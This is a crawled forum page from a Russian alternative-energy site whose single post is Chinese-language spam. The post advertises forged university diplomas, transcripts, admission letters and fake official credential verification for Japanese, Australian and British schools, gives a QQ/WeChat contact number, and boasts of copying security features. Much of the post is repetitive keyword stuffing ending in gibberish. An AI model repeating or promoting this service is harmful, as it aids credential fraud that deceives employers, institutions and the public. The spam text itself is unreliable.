

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%8A%9E%E7%90%86%E6%97%A5%E6%9C%AC%E5%AD%A6%E4%BD%8D%E8%AE%B0q-%E5%BE%AE912446885%E4%B8%9C%E4%BA%AC%E5%B7%A5%E4%B8%9A%E5%A4%A7%E5%AD%A6%E5%AD%A6%E4%BD%8D%E8%AE%B0%E6%AF%95%E4%B8%9A-7
body_size: 17806
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%8A%9E%E7%90%86%E6%97%A5%E6%9C%AC%E5%AD%A6%E4%BD%8D%E8%AE%B0q-%E5%BE%AE912446885%E4%B8%9C%E4%BA%AC%E5%B7%A5%E4%B8%9A%E5%A4%A7%E5%AD%A6%E5%AD%A6%E4%BD%8D%E8%AE%B0%E6%AF%95%E4%B8%9A-7">

	


	


	
	
	
	<title>办理日本学位记Q/微912446885东京工业大学学位记毕业 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">办理日本学位记Q/微912446885东京工业大学学位记毕业</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>办理日本学位记Q/微912446885东京工业大学学位记毕业</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">办理日本学位记Q/微912446885东京工业大学学位记毕业</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%8A%9E%E7%90%86%E6%97%A5%E6%9C%AC%E5%AD%A6%E4%BD%8D%E8%AE%B0q-%E5%BE%AE912446885%E4%B8%9C%E4%BA%AC%E5%B7%A5%E4%B8%9A%E5%A4%A7%E5%AD%A6%E5%AD%A6%E4%BD%8D%E8%AE%B0%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87" rel="tag">办理日本学位记Q/微912446885东京工业大学学位记毕业证文凭成绩单日本假毕业文凭日本大学毕业文凭造假日本文凭学历买日本学历学位证做高仿日本学位证书日本大学留服学历认证</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%8A%9E%E7%90%86%E6%97%A5%E6%9C%AC%E5%AD%A6%E4%BD%8D%E8%AE%B0q-%E5%BE%AE912446885%E4%B8%9C%E4%BA%AC%E5%B7%A5%E4%B8%9A%E5%A4%A7%E5%AD%A6%E5%AD%A6%E4%BD%8D%E8%AE%B0%E6%AF%95%E4%B8%9A-7" title="办理日本学位记Q/微912446885东京工业大学学位记毕业">10 месяцев, 3 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-128538-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-128538" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">02.11.2022 в 06:21</span>

		
		<a href="/forums/topic/%E5%8A%9E%E7%90%86%E6%97%A5%E6%9C%AC%E5%AD%A6%E4%BD%8D%E8%AE%B0q-%E5%BE%AE912446885%E4%B8%9C%E4%BA%AC%E5%B7%A5%E4%B8%9A%E5%A4%A7%E5%AD%A6%E5%AD%A6%E4%BD%8D%E8%AE%B0%E6%AF%95%E4%B8%9A-7#post-128538" class="bbp-reply-permalink">#128538</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-128538 topic type-topic status-publish hentry topic-tag-q-912446885">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>QQ微信912446885操作教育部留学服务中心国外学历学位认证国外大学文凭成绩单，专业办理全套申请学校材料，毕业证、成绩单、-留学回国人员证明，使馆存档，可通过大使馆查询确认<br>
. 办理假毕业证在国内能用吗<br>
大学无条件保录取,申请. 挂科拿不到毕业证怎么办<br>
录取通知书offer’找. 毕业证丢了怎么办<br>
留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介. 没有正常毕业怎么办理毕业证没毕业可以办学历认证吗您是否因为中途辍学<br>
5. 挂科而没有正常毕业您是否因为递交材料不齐而被拒之门外您是否因没正常毕业而导致回国得不到教育部认证在校挂科了不想读了、<br>
6. 成绩不理想怎么办找工作没有文凭怎么办办理本科/研究生文凭有本科却要求硕士又怎么办办理本科/硕士毕业证网上买文凭可靠吗<br>
7. 买国外文凭质量国外本科毕业证怎么办理国外大学文凭真制作办国外文凭可找工作怎么办理国外假毕业证哪里可以制作毕业证美国哪里可以办理毕业证澳洲哪里可以办理毕业证留学生在哪里买毕业证加拿大哪里可以办理毕业证诚信办理毕业证申请学校办理成绩单办理水印成绩单办理悉尼大学成绩单多伦多办理成绩单修改成绩单GPA修改成绩单分数办理多大成绩单如何拿到国外毕业证快速拿到国外文凭快速办理国外毕业证假毕业证能查出来吗假文凭网上能查到吗<br>
毕业证,无条件申请. 学历顾问：QQ: 微信号: 帮你解决一切烦恼<br>
一、快速办理材料：<br>
微Q912446885申请、毕业证+成绩单+留学回国人员证明+教育部学历认证（全套留学回国必备证明材料，给父母及亲朋好友一份完美交代）；<br>
大学无条件保录取,申请、雅思、托福，OFFER，在读证明，学生卡等留学相关材料（申请学校、转学，甚至是申请工签都可以用到）。<br>
注：上述材料，随时都可以安排办理，毕业证成绩单，学校，专业，学位，毕业时间都可以根据客户要求安排。<br>
咨询顾问：客服咨询顾问：<br>
澳洲真实可查大使馆认证QQWeChat/澳洲真实可查留学归国证明QQWeChat/澳洲真实可查留信网认证QQWeChat/澳洲真实可查学历购买QQWeChat/澳洲留学学历QQWeChat/澳洲留学文凭QQWeChat/澳洲留学毕业证QQWeChat/澳洲留学证明QQWeChat/澳洲留学成绩单QQWeChat/澳洲留学学位证QQWeChat/澳洲留学结业证QQWeChat/澳洲留学教育部认证QQWeChat/澳洲留学大使馆认证QQWeChat/澳洲留学留信网认证QQWeChat/澳洲留学录取通知书QQWeChat/办理澳洲文凭QQWeChat/<br>
办理澳洲学历QQWeChat/办理澳洲毕业证QQWeChat/办理澳洲成绩单QQWeChat/办理澳洲学位证QQWeChat/办理澳洲录取通知书QQWeChat/办理澳洲毕业证明QQWeChat/购买留学澳洲成绩单QQWeChat/购买留学澳洲毕业证QQWeChat/购买留学澳洲文凭QQWeChat/购买留学澳洲学历QQWeChat/购买留学澳洲学历证明<br>
QQWeChat/购买留学澳洲录取通知书QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学成绩单QQWeChat/代办澳洲大学文凭QQWeChat/代办澳洲大学学历QQWeChat/代办澳洲大学学位证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学留学归国证明QQWeChat/代办澳洲大学大使馆认证<br>
QQWeChat/代办澳洲大学留信网认证QQWeChat/代办澳洲大学教育部学历认证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/澳洲院校就读证明QQWeChat/澳洲院校毕业证QQWeChat/澳洲院校成绩单QQWeChat/澳洲院校文凭QQWeChat/澳洲院校学历<br>
QQWeChat/澳洲院校学位证QQWeChat/澳洲院校结业证QQWeChat/制做澳洲学校结业证QQWeChat/制做澳洲学校文凭QQWeChat/制做澳洲学校学历QQWeChat/制做澳洲学校毕业证QQWeChat/制做澳洲学校成绩单QQWeChat/制做澳洲学校学位证QQWeChat/制做澳洲学校留学证明QQWeChat/制做澳洲学校录取通知书<br>
QQWeChat/造假澳洲高中结业证QQWeChat/造假澳洲高中文凭QQWeChat/造假澳洲高中学历QQWeChat/造假澳洲高中毕业证QQWeChat/造假澳洲高中成绩单QQWeChat/造假澳洲高中学位证QQWeChat/造假澳洲高中录取通知书QQWeChat/澳洲文凭QQWeChat/澳洲学历QQWeChat/澳洲毕业证QQWeChat/澳洲成绩单QQWeChat/澳洲学位证<br>
QQWeChat/假冒澳洲留学证明QQWeChat/假冒澳洲留学文凭QQWeChat/假冒澳洲留学学历QQWeChat/假冒澳洲留学毕业证QQWeChat/假冒澳洲留学成绩单QQWeChat/假冒澳洲留学录取通知书QQWeChat/假冒澳洲留学结业证QQWeChat/假冒澳洲留学在读证明QQWeChat/卖澳洲大学文凭QQWeChat/卖澳洲大学学历QQWeChat/卖澳洲大学毕业证QQWeChat/卖澳洲大学成绩单<br>
QQWeChat/卖澳洲大学学位证QQWeChat/卖澳洲大学结业证QQWeChat/卖澳洲大学录取通知书QQWeChat/招澳洲大学假文凭代理QQWeChat/招澳洲大学假学历代理QQWeChat/招澳洲大学假毕业证代理QQWeChat/招澳洲大学假成绩单代理QQWeChat/招澳洲大学假学位证代理QQWeChat/澳洲假学位证合作商QQWeChat/澳洲假毕业证合作商QQWeChat/澳洲假成绩单合作商QQWeChat/澳洲假文凭合作商<br>
QQWeChat/澳洲假学历合作商<br>
三、真实网上可查的证明材料<br>
微Q912446885申请、教育部学历学位认证，留服真实存档可查，存档。<br>
大学无条件保录取,申请、留学回国人员证明（使馆认证），使馆网站真实存档可查。<br>
咨询顾问：客服QQ: 微信号:<br>
五、业务选择办理准则<br>
微Q912446885申请、工作未确定回国需先给父母、亲戚朋友看下文凭的情况。办理一份就读学校的毕业证文凭即可<br>
大学无条件保录取,申请、回国进私企、外企、自己做生意的情况这些单位是不查询毕业证真伪的而且国内没有渠道去查询国外文凭的真假也不需要提供真实教育部认证。鉴于此办理一份毕业证即可<br>
录取通知书offer’找、进国企银行事业单位考公务员等等这些单位是必需要提供真实教育部认证的办理教育部认证所需资料众多且烦琐所有材料您都必须提供原件我们凭借丰富的经验快捷的绿色通道帮您快速整合材料让您少走弯路。<br>
我们对海外大学及学院的毕业证成绩单所使用的材料，尺寸大小，防伪结构（包括：水印，阴影底纹，钢印LOGO烫金烫银，LOGO烫金烫银复合重叠。<br>
文字图案浮雕，激光镭射，紫外荧光，温感，复印防伪）都有原版本文,凭对照。质量得到了广大海外客户群体的认可，同时和海外学校留学中介，<br>
同时能做到与时俱进，及时掌握各大院校的（毕 业证，成绩单，资格证，学生卡，结业证，录取通知书，在读证明等相关材料）的版本更新信息，<br>
能够在时间掌握的海外学历文凭的样版，尺寸大小，纸张材质，防伪技术等等，并在时间收集到原版 实物，以求达到客户的需求。<br>
我们的优势：<br>
[效率优势]保证在约定的时间内完成任务，视频语音电话查询完成进度。<br>
[品质优势]与学校颁发的相关证件微Q912446885申请:微Q912446885申请纸质尺寸制定（定期向各大院校毕业生购买版本毕业证成绩单保证您拿到的是学校内部版本毕业证成绩单）<br>
[保密优势]我们绝不向任何个人或组织泄露您的隐私，致力于在充分保护你隐私的前提下，为您提供更优质的体验和服务。完成交易，删除客户资料<br>
[价格优势]我们在保证合理定价的同时，坚持较高性价比，通过品质和效率不断优化，为您倾情诠释什么是高性价比。<br>
★【我们真诚的提醒广大留学生朋友】：　　<br>
一. 本行业市场混乱，不要只贪图便宜，无论是真实版还是微Q912446885申请:微Q912446885申请复制版，都会有相应的成本在里面，我们保证一分钱一分货！　　<br>
二. 真实的使馆认证及教育部认证，公司完全按照正规的流程手续,可陪同客户一起前往北京教育部窗口递交材料！！！目前有一些同行所办理出来的认证只能在虚假网站查询微Q912446885申请-录取通知书offer’找个月左右的时间，并不是教育部，也不可能存档。那样是对学生的不负责任，在办理的时候一定要慎重！　<br>
三. 随时可以监视进度，我们会让您清楚看到，你所投入的每一分钱都能够确实得到回报，若您认为不值得，完全可以中止付款。<br>
E微Q912446885申请FE6微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity970大学无条件保录取,申请FD毕业证,无条件申请办理日本学位记Q/微912446885东京工业大学学位记毕业证文凭成绩单日本假日本大学造假日本文凭学历买日本学历学位证做日本学位证书日本大学留服学历认证办理日本学位记Q/微912446885东京工业大学学位记毕业证文凭成绩单日本假日本大学造假日本文凭学历买日本学历学位证做日本学位证书日本大学留服学历认证办理日本学位记Q/微912446885东京工业大学学位记毕业证文凭成绩单日本假日本大学造假日本文凭学历买日本学历学位证做日本学位证书日本大学留服学历认证tyjmty。dfbvd，tmtyu，fnjty，cxfbf，cxfbf。rthrt，dffnhtr，nhtyjnm，dfbvd，jntyjmt，5</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-128538" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%8A%9E%E7%90%86%E6%97%A5%E6%9C%AC%E5%AD%A6%E4%BD%8D%E8%AE%B0q-%E5%BE%AE912446885%E4%B8%9C%E4%BA%AC%E5%B7%A5%E4%B8%9A%E5%A4%A7%E5%AD%A6%E5%AD%A6%E4%BD%8D%E8%AE%B0%E6%AF%95%E4%B8%9A-7"><input type="hidden" id="_wpnonce" name="_wpnonce" value="09b061d633"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%8A%9E%E7%90%86%E6%97%A5%E6%9C%AC%E5%AD%A6%E4%BD%8D%E8%AE%B0q-%E5%BE%AE912446885%E4%B8%9C%E4%BA%AC%E5%B7%A5%E4%B8%9A%E5%A4%A7%E5%AD%A6%E5%AD%A6%E4%BD%8D%E8%AE%B0%E6%AF%95%E4%B8%9A-7">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"128538","bbp_ajaxurl":"\/forums\/topic\/%E5%8A%9E%E7%90%86%E6%97%A5%E6%9C%AC%E5%AD%A6%E4%BD%8D%E8%AE%B0q-%E5%BE%AE912446885%E4%B8%9C%E4%BA%AC%E5%B7%A5%E4%B8%9A%E5%A4%A7%E5%AD%A6%E5%AD%A6%E4%BD%8D%E8%AE%B0%E6%AF%95%E4%B8%9A-7\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
